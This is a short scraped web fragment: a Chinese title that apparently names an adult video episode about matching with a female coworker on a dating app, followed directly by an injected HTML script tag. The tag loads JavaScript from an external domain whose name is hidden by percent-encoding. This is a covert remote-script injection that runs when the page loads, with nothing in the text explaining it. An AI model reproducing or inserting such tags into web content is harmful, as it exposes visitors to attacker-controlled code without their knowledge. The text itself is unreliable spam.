 SAT0061 在交友APP配对到公司女同事-EP2<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>